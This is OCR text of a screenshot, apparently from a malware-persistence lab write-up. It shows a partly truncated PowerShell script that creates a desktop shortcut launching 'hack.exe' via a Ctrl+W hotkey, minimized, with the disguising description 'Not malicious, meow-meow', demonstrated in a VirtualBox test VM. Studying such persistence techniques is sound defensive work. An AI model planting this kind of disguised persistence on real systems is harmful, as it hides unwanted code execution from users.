 1 # Define the path for the shortcut on the desktop
2 $shortcutPath = "$([Environment]::GetFolderPath('Desktop'))\Meow.lnk"
3
4 # Create a WScript Shell object
5 $wshell = New-Object -ComObject W
6
7 # Create a shortcut object
8 $shortcut = $wshell.CreateShortcu
9
10 # Set the icon location for the s
11 # $shortcut.IconLocation = "C:\Wi
12 $shortcut.IconLocation = "C:\Prog
13
14 # Set the target path and argumen
15 $shortcut.TargetPath = "Z:\2023-1
16 $shortcut.Arguments = ""
17
18 # Set the working directory for t
19 $shortcut.WorkingDirectory = "Z:\
20
21 # Set a hotkey for the shortcut (
22 $shortcut.HotKey = "CTRL+W"
23
24 # Set a description for the short
25 $shortcut.Description = "Not mali
26
27 # Set the window style for the sh
28 $shortcut.WindowStyle = 7
29
30 # Save the shortcut
31 $shortcut.Save()
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
x32dbg
x64dbg
Paint
Meow
Wind
PS Z:\20
rshell.exe -noprofile -
PS Z:\20
Meow Properties
Terminal Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
Meow
Target type: Application
Target location: 2023-12-10-malware-pers-23
Target: Z:\2023-12-10-malware-pers-23\hack.exe
Start in: Z:\2023-12-10-malware-pers-2
Shortcut key: Ctrl + W
Run: Minimized
Comment: Not malicious, meow-meow
Open File Location Change Icon... Advanced...
OK Cancel Apply
=^..^=
Meow-meow!
OK
Type here to search
10:01 PM
12/10/2023
1
Right Ctrl